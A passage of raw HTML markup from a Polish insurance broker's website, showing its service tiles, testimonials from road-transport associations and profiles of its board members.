<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="52" height="52" viewBox="0 0 52 52"><defs><clipPath id="clip-path"><rect id="Rectangle_628" data-name="Rectangle 628" width="52" height="52" transform="translate(923 1311)" fill="none" stroke="#707070" stroke-width="1"></rect></clipPath></defs><g id="Mask_Group_191" data-name="Mask Group 191" transform="translate(-923 -1311)" clip-path="url(#clip-path)"><g id="Group_672" data-name="Group 672" transform="translate(136.211 -691.308)"><path id="Path_64" data-name="Path 64" d="M24.989,77.171a24.807,24.807,0,0,0-9.726,1.966.885.885,0,0,0,.689,1.631A22.908,22.908,0,0,1,22.9,79.039c-5.183,6.207-6.3,13.8-6.5,17.922a9.562,9.562,0,0,0-14.175.559,23.052,23.052,0,0,1,8.723-13.857.885.885,0,0,0-1.072-1.407A24.819,24.819,0,0,0,0,102.164a.884.884,0,0,0,.885.885h.139a.888.888,0,0,0,.873-.734,7.8,7.8,0,0,1,14.6-2.255.888.888,0,0,0,1.57,0,7.8,7.8,0,0,1,13.844,0,.883.883,0,0,0,.783.473.894.894,0,0,0,.787-.473,7.8,7.8,0,0,1,14.6,2.255.888.888,0,0,0,.873.734H49.1a.884.884,0,0,0,.885-.885A25.022,25.022,0,0,0,24.989,77.171m0,16.915a9.527,9.527,0,0,0-6.806,2.859c.216-3.911,1.366-11.7,6.806-17.608,5.456,5.921,6.6,13.649,6.81,17.608a9.53,9.53,0,0,0-6.81-2.859m15.414,0a9.532,9.532,0,0,0-6.83,2.879c-.2-3.972-1.3-11.691-6.5-17.93A23.273,23.273,0,0,1,47.744,97.507a9.557,9.557,0,0,0-7.34-3.421" transform="translate(787.789 1926.136)"></path><path id="Path_65" data-name="Path 65" d="M13.834,105.41a.884.884,0,0,0-.885.885,2.634,2.634,0,0,1-5.269,0l-.008-.037.008-.037V83.092a.885.885,0,1,0-1.77,0v23.13l.008.037-.008.037a4.4,4.4,0,1,0,8.808,0,.884.884,0,0,0-.885-.885" transform="translate(805.982 1941.637)"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Wdrażanie<br>bezpieczeństwa<br>we flotach						</span></h3></div></div></div></div>
</a>
<a class="elementor-element elementor-element-01b140b e-con-full e-flex e-con e-child" data-id="01b140b" data-element_type="container" href="https://galicjabrokers.pl/korzysci-dla-firm/"><div class="elementor-element elementor-element-2c43e6e elementor-widget__width-initial elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2c43e6e" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="52" height="52" viewBox="0 0 52 52"><defs><clipPath id="clip-path"><rect id="Rectangle_627" data-name="Rectangle 627" width="52" height="52" transform="translate(1229 1332)" fill="none" stroke="#707070" stroke-width="1"></rect></clipPath></defs><g id="Mask_Group_190" data-name="Mask Group 190" transform="translate(-1229 -1332)" clip-path="url(#clip-path)"><g id="Group_675" data-name="Group 675" transform="translate(232.73 -354.289)"><path id="Path_58" data-name="Path 58" d="M100.463.656H52.255a.887.887,0,0,0-.885.885v27.6a.884.884,0,0,0,.885.885H68.974a7.908,7.908,0,0,0,9.24,4.771v7.14l-1.17-1.423a.916.916,0,0,0-1.366,0L74.5,41.936v-4.1a.883.883,0,0,0-1.766,0V44.4a.885.885,0,0,0,.583.832.85.85,0,0,0,.3.053.886.886,0,0,0,.685-.322l2.055-2.5,2.055,2.5a.887.887,0,0,0,1.57-.563V34.148a7.965,7.965,0,0,0,4.335-7.079,7.813,7.813,0,0,0-.057-.934h7.931a.884.884,0,0,0,.885-.885V22.273h2.977a.884.884,0,0,0,.885-.885V9.3a.884.884,0,0,0-.885-.885H93.078V5.435a.884.884,0,0,0-.885-.885H60.525a.884.884,0,0,0-.885.885V8.412H56.663a.884.884,0,0,0-.885.885V21.388a.884.884,0,0,0,.885.885H59.64V25.25a.884.884,0,0,0,.885.885H65.3a.885.885,0,0,0,0-1.77H61.41V21.388a.884.884,0,0,0-.885-.885H57.548V10.182h2.977A.884.884,0,0,0,61.41,9.3V6.32h29.9V9.3a.884.884,0,0,0,.885.885H95.17V20.5H92.194a.884.884,0,0,0-.885.885v2.977H83.838a7.954,7.954,0,0,0-15.439,2.7,8.227,8.227,0,0,0,.1,1.191H53.14V2.426H99.583V28.259H87.153a.885.885,0,1,0,0,1.77h13.31a.884.884,0,0,0,.885-.885V1.541a.887.887,0,0,0-.885-.885m-24.1,20.218a6.192,6.192,0,1,1-6.19,6.194,6.2,6.2,0,0,1,6.19-6.194" transform="translate(945.899 1690.633)"></path><path id="Path_59" data-name="Path 59" d="M60.9,15.036a4.5,4.5,0,1,0-4.5-4.5,4.509,4.509,0,0,0,4.5,4.5m0-7.238a2.734,2.734,0,1,1-2.736,2.736A2.739,2.739,0,0,1,60.9,7.8" transform="translate(961.362 1707.168)"></path><path id="Path_60" data-name="Path 60" d="M65.791,4.335a.885.885,0,0,0,0-1.77H57.1a.885.885,0,0,0,0,1.77Z" transform="translate(960.814 1696.509)"></path><path id="Path_61" data-name="Path 61" d="M55.382,4.448a.881.881,0,0,0,.881.885H71.755a.885.885,0,0,0,0-1.77H56.263a.881.881,0,0,0-.881.885" transform="translate(958.247 1699.581)"></path></g></g></svg>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Szkolenia kierowców<br>i spedytorów						</span></h3></div></div></div></div>
</a></div></div></div></div><div class="elementor-element elementor-element-9f89c3a e-flex e-con-boxed e-con e-parent" data-id="9f89c3a" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-58be463 elementor-widget elementor-widget-heading" data-id="58be463" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Galicja Brokers</span></div></div><div class="elementor-element elementor-element-5be97fc elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="5be97fc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Broker polecany przez Stowarzyszenia przewoźników: OZPTD, Galicję, SPD Trans zrzeszające ponad 3000 firm</h2></div></div><div class="elementor-element elementor-element-1e1c6b1 elementor-arrows-position-outside elementor-widget elementor-widget-loop-carousel" data-id="1e1c6b1" data-element_type="widget" data-settings="{&quot;template_id&quot;:4825,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_laptop&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post"><div class="elementor-widget-container"><div class="swiper elementor-loop-container elementor-grid" dir="ltr"><div class="swiper-wrapper" aria-live="off"><div data-elementor-type="loop-item" data-elementor-id="4825" class="elementor elementor-4825 swiper-slide e-loop-item e-loop-item-4842 post-4842 opinie type-opinie status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-dacb538 e-flex e-con-boxed e-con e-parent" data-id="dacb538" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-c55ec5b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="c55ec5b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="84" height="84" decoding="async" data-src="https://galicjabrokers.pl/wp-content/uploads/elementor/thumbs/Group-19@2x-q4gpbuk4s8d0mnq2qsdq97l6taqn979vd3tek57yo8.png" title="Group 19@2x" alt="Group 19@2x" loading="lazy" /></div></div><div class="elementor-element elementor-element-4ecbfd3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4ecbfd3" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Zarząd Ogólnopolskiego Związku Pracodawców Transportu Drogowego</h1></div></div><div class="elementor-element elementor-element-efb9d69 elementor-widget elementor-widget-theme-post-content" data-id="efb9d69" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>Polecamy Państwa uwadze ofertę Galicji Brokers sp. z o.o. i zachęcamy do podjęcia współpracy. Cechuje ich wysoka jakość świadczonych usług, indywidualne podejście do klienta oraz profesjonalna likwidacja szkód komunikacyjnych i majątkowych.</p></div></div><div class="elementor-element elementor-element-c022f45 elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="c022f45" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Group_1" data-name="Group 1" width="34.432" height="28.824" viewBox="0 0 34.432 28.824"><path id="Path_1" data-name="Path 1" d="M14.046,12.551V0H0V9.908q0,8.047,2.33,11.65,3.056,4.8,9.679,7.266l3.2-4.2a11.4,11.4,0,0,1-5.9-4.113q-1.894-2.733-2.11-7.957h6.84Z" fill="#002b53"></path><path id="Path_2" data-name="Path 2" d="M196.906,12.551V0H182.86V9.908q0,8.047,2.328,11.65,3.056,4.8,9.679,7.266l3.2-4.2a11.4,11.4,0,0,1-5.894-4.113q-1.894-2.733-2.111-7.957h6.84Z" transform="translate(-163.637)" fill="#002b53"></path></svg></div></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="4825" class="elementor elementor-4825 swiper-slide e-loop-item e-loop-item-4840 post-4840 opinie type-opinie status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-dacb538 e-flex e-con-boxed e-con e-parent" data-id="dacb538" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-c55ec5b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="c55ec5b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="84" height="84" decoding="async" data-src="https://galicjabrokers.pl/wp-content/uploads/elementor/thumbs/Mask-Group-10@2x-q4gpci23j396owrxxkjehjnpnxitlmv5sc4jk294co.png" title="Mask Group 10@2x" alt="Mask Group 10@2x" loading="lazy" /></div></div><div class="elementor-element elementor-element-4ecbfd3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4ecbfd3" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Piotr Litwiński Prezes Zarządu OZPTD</h1></div></div><div class="elementor-element elementor-element-efb9d69 elementor-widget elementor-widget-theme-post-content" data-id="efb9d69" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>Od kilku lat z sukcesami korzystamy z usług brokera Galicja Brokers sp. z o.o. Realizacja zawartych umów oraz profesjonalna pomoc w likwidacji szkód pozwalają nam sądzić, że w przyszłości nasza współpraca będzie układała się równie dobrze. Upoważnia nas to do zarekomendowania firmy, jak i świadczonych przez nią usług innym podmiotom uczestniczącym w obrocie gospodarczym.</p></div></div><div class="elementor-element elementor-element-c022f45 elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="c022f45" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Group_1" data-name="Group 1" width="34.432" height="28.824" viewBox="0 0 34.432 28.824"><path id="Path_1" data-name="Path 1" d="M14.046,12.551V0H0V9.908q0,8.047,2.33,11.65,3.056,4.8,9.679,7.266l3.2-4.2a11.4,11.4,0,0,1-5.9-4.113q-1.894-2.733-2.11-7.957h6.84Z" fill="#002b53"></path><path id="Path_2" data-name="Path 2" d="M196.906,12.551V0H182.86V9.908q0,8.047,2.328,11.65,3.056,4.8,9.679,7.266l3.2-4.2a11.4,11.4,0,0,1-5.894-4.113q-1.894-2.733-2.111-7.957h6.84Z" transform="translate(-163.637)" fill="#002b53"></path></svg></div></div></div></div></div></div></div><div data-elementor-type="loop-item" data-elementor-id="4825" class="elementor elementor-4825 swiper-slide e-loop-item e-loop-item-4838 post-4838 opinie type-opinie status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1"><div class="elementor-element elementor-element-dacb538 e-flex e-con-boxed e-con e-parent" data-id="dacb538" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-c55ec5b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="c55ec5b" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="84" height="84" decoding="async" data-src="https://galicjabrokers.pl/wp-content/uploads/elementor/thumbs/Group-22@2x-q4gpcx3ikftruo63hr1flfv363gp0siv6ekb8hmtl4.png" title="Group 22@2x" alt="Group 22@2x" loading="lazy" /></div></div><div class="elementor-element elementor-element-4ecbfd3 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4ecbfd3" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Zarząd Ogólnopolskiego Stowarzyszenia Przewoźników Drogowych Galicja</h1></div></div><div class="elementor-element elementor-element-efb9d69 elementor-widget elementor-widget-theme-post-content" data-id="efb9d69" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>Rekomendujemy Galicję Brokers sp. z o.o. jako jedynego w Polsce, a zarazem solidnego i rzetelnego partnera w zakresie obsługi ubezpieczeniowej firm z sektora transportu drogowego, w tym pomoc w likwidacji szkód komunikacyjnych zaistniałych w Polsce i za granicą.</p></div></div><div class="elementor-element elementor-element-c022f45 elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="c022f45" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" id="Group_1" data-name="Group 1" width="34.432" height="28.824" viewBox="0 0 34.432 28.824"><path id="Path_1" data-name="Path 1" d="M14.046,12.551V0H0V9.908q0,8.047,2.33,11.65,3.056,4.8,9.679,7.266l3.2-4.2a11.4,11.4,0,0,1-5.9-4.113q-1.894-2.733-2.11-7.957h6.84Z" fill="#002b53"></path><path id="Path_2" data-name="Path 2" d="M196.906,12.551V0H182.86V9.908q0,8.047,2.328,11.65,3.056,4.8,9.679,7.266l3.2-4.2a11.4,11.4,0,0,1-5.894-4.113q-1.894-2.733-2.111-7.957h6.84Z" transform="translate(-163.637)" fill="#002b53"></path></svg></div></div></div></div></div></div></div></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<svg xmlns="http://www.w3.org/2000/svg" width="47" height="47" viewBox="0 0 47 47"><g id="Group_21" data-name="Group 21" transform="translate(0.096 -0.074)"><circle id="Ellipse_5" data-name="Ellipse 5" cx="23.5" cy="23.5" r="23.5" transform="translate(-0.096 0.074)" fill="#002b53"></circle><path id="Icon_ionic-ios-arrow-down" data-name="Icon ionic-ios-arrow-down" d="M10.709,8.551l8.1-8.1a1.523,1.523,0,0,1,2.161,0,1.543,1.543,0,0,1,0,2.167L11.792,11.8a1.527,1.527,0,0,1-2.11.045L.446,2.623A1.53,1.53,0,0,1,2.607.456Z" transform="translate(28.525 12.895) rotate(90)" fill="#fff"></path></g></svg></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 52 52"><g id="Group_10" data-name="Group 10" transform="translate(-1577 -9497)"><circle id="Ellipse_5" data-name="Ellipse 5" cx="26" cy="26" r="26" transform="translate(1577 9497)" fill="#002b53"></circle><path id="Icon_ionic-ios-arrow-down" data-name="Icon ionic-ios-arrow-down" d="M11.812,4.071l8.93,8.937a1.681,1.681,0,0,0,2.384,0,1.7,1.7,0,0,0,0-2.391L13.008.492A1.685,1.685,0,0,0,10.68.442L.492,10.61A1.688,1.688,0,0,0,2.876,13Z" transform="translate(1609.751 9511.191) rotate(90)" fill="#fff"></path></g></svg></div></div></div></div></div><div class="elementor-element elementor-element-1e87d0c e-flex e-con-boxed e-con e-parent" data-id="1e87d0c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-2efe966 elementor-widget elementor-widget-heading" data-id="2efe966" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Zarząd firmy</span></div></div><div class="elementor-element elementor-element-2830109 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2830109" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Członkowie Zarządu firmy<br>Galicja Brokers</h2></div></div></div></div><div class="elementor-element elementor-element-d68e046 e-flex e-con-boxed e-con e-parent" data-id="d68e046" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9a6d27c elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9a6d27c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;186&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post"><div class="elementor-widget-container"><div class="elementor-loop-container elementor-grid"><div data-elementor-type="loop-item" data-elementor-id="186" class="elementor elementor-186 e-loop-item e-loop-item-19 post-19 o-nas type-o-nas status-publish has-post-thumbnail hentry typ_pracownika-broker typ_pracownika-wiceprezes-zarzadu" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<a class="elementor-element elementor-element-2324cb1 e-con-full e-flex e-con e-parent" data-id="2324cb1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://galicjabrokers.pl/o-nas/marcin-warzyca/"><div class="elementor-element elementor-element-445b965 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="445b965" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="2560" height="2529" data-src="https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5334a-scaled.jpg" class="attachment-full size-full wp-image-7227" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5334a-scaled.jpg 2560w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5334a-300x296.jpg 300w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5334a-1024x1011.jpg 1024w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5334a-768x759.jpg 768w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5334a-1536x1517.jpg 1536w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5334a-2048x2023.jpg 2048w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5334a-12x12.jpg 12w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="elementor-element elementor-element-5c7b9de e-flex e-con-boxed e-con e-child" data-id="5c7b9de" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-a55de12 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a55de12" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Marcin Warzyca</h1></div></div><div class="elementor-element elementor-element-708bcd2 elementor-widget elementor-widget-post-info" data-id="708bcd2" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-de48830 elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<span class="elementor-post-info__terms-list-item">Broker</span>, <span class="elementor-post-info__terms-list-item">Wiceprezes zarządu</span>				</span>
</span></li></ul></div></div><div class="elementor-element elementor-element-75f7365 elementor-widget elementor-widget-theme-post-excerpt" data-id="75f7365" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><div class="elementor-widget-container">
Specjalista w zakresie produktów bankowych, leasingów, ubezpieczeń komunikacyjnych, majątkowych, poprawy bezpieczeństwa i oceny ryzyka.</div></div><div class="elementor-element elementor-element-58db198 elementor-widget elementor-widget-html" data-id="58db198" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div id="triangle"></div></div></div><div class="elementor-element elementor-element-074a75b elementor-widget elementor-widget-html" data-id="074a75b" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div id="rectangle"></div></div></div></div></div>
</a></div><div data-elementor-type="loop-item" data-elementor-id="186" class="elementor elementor-186 e-loop-item e-loop-item-20 post-20 o-nas type-o-nas status-publish has-post-thumbnail hentry typ_pracownika-broker typ_pracownika-prezes-zarzadu" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<a class="elementor-element elementor-element-2324cb1 e-con-full e-flex e-con e-parent" data-id="2324cb1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://galicjabrokers.pl/o-nas/ryszard-bednarski/"><div class="elementor-element elementor-element-445b965 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="445b965" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="2560" height="2512" data-src="https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5797a-scaled.jpg" class="attachment-full size-full wp-image-7226" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5797a-scaled.jpg 2560w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5797a-300x294.jpg 300w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5797a-1024x1005.jpg 1024w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5797a-768x754.jpg 768w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5797a-1536x1507.jpg 1536w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5797a-2048x2010.jpg 2048w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5797a-12x12.jpg 12w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="elementor-element elementor-element-5c7b9de e-flex e-con-boxed e-con e-child" data-id="5c7b9de" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-a55de12 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a55de12" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Ryszard Bednarski</h1></div></div><div class="elementor-element elementor-element-708bcd2 elementor-widget elementor-widget-post-info" data-id="708bcd2" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-de48830 elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<span class="elementor-post-info__terms-list-item">Broker</span>, <span class="elementor-post-info__terms-list-item">Prezes zarządu</span>				</span>
</span></li></ul></div></div><div class="elementor-element elementor-element-75f7365 elementor-widget elementor-widget-theme-post-excerpt" data-id="75f7365" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><div class="elementor-widget-container">
Specjalista w zakresie poprawy bezpieczeństwa i oceny ryzyka we flotach samochodowych, prawa ubezpieczeniowego, likwidacji szkód.</div></div><div class="elementor-element elementor-element-58db198 elementor-widget elementor-widget-html" data-id="58db198" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div id="triangle"></div></div></div><div class="elementor-element elementor-element-074a75b elementor-widget elementor-widget-html" data-id="074a75b" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div id="rectangle"></div></div></div></div></div>
</a></div><div data-elementor-type="loop-item" data-elementor-id="186" class="elementor elementor-186 e-loop-item e-loop-item-21 post-21 o-nas type-o-nas status-publish has-post-thumbnail hentry typ_pracownika-radca-prawny typ_pracownika-wiceprezes-zarzadu" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<a class="elementor-element elementor-element-2324cb1 e-con-full e-flex e-con e-parent" data-id="2324cb1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://galicjabrokers.pl/o-nas/jerzy-klimkowski/"><div class="elementor-element elementor-element-445b965 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="445b965" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="2560" height="2297" data-src="https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5265a-scaled.jpg" class="attachment-full size-full wp-image-7228" alt="" data-srcset="https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5265a-scaled.jpg 2560w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5265a-300x269.jpg 300w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5265a-1024x919.jpg 1024w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5265a-768x689.jpg 768w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5265a-1536x1378.jpg 1536w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5265a-2048x1838.jpg 2048w, https://galicjabrokers.pl/wp-content/uploads/2023/01/DSC_5265a-13x12.jpg 13w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="elementor-element elementor-element-5c7b9de e-flex e-con-boxed e-con e-child" data-id="5c7b9de" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-a55de12 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="a55de12" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Jerzy Klimkowski</h1></div></div><div class="elementor-element elementor-element-708bcd2 elementor-widget elementor-widget-post-info" data-id="708bcd2" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-de48830 elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<span class="elementor-post-info__terms-list-item">Radca prawny</span>, <span class="elementor-post-info__terms-list-item">Wiceprezes zarządu</span>				</span>
</span></li></ul></div></div><div class="elementor-element elementor-element-75f7365 elementor-widget elementor-widget-theme-post-excerpt" data-id="75f7365" data-element_type="widget" data-widget_type="theme-post-excerpt.default"><div class="elementor-widget-container">
